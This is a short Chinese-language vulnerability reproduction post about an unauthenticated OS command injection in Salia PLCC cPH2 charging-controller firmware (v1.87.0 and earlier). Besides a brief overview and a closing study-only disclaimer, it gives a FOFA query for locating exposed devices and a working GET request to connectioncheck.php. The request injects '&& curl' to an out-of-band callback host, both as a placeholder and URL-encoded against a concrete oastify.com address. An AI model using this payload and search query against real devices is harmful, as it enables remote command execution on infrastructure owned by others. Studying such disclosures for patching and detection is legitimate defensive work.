0x01 漏洞概述

Salia PLCC cPH2 v1.87.0 及更早版本中存在一个操作系统命令注入漏洞,该漏洞可能允许未经身份验证的远程攻击者通过传递给连接检查功能的特制参数在系统上执行任意命令。

0x02 测绘语句



fofa:"Salia PLCC"0x03 漏洞复现







payload:GET /connectioncheck.php?

ip=url_encode(127.0.0.1 && curl http://dnslog) HTTP/1.1



漏洞复现:GET /connectioncheck.php?ip=127.0.0.1+%26%26+curl+http%3A%2F%2F4kpxqqvqog8u6p2ew6xzh3c7jypvdr1g.oastify.com HTTP/1.1

0x04 影响范围

cPH2 v<= 1.87.00x05 参考链接

0x06 免责声明

本文所涉及的任何技术、信息或工具,仅供学习和参考之用。

请勿利用本文提供的信息从事任何违法活动或不当行为。任何因使用本文所提供的信息或工具而导致的损失、后果或不良影响,均由使用者个人承担责任,与本文作者无关。

作者不对任何因使用本文信息或工具而产生的损失或后果承担任何责任。使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。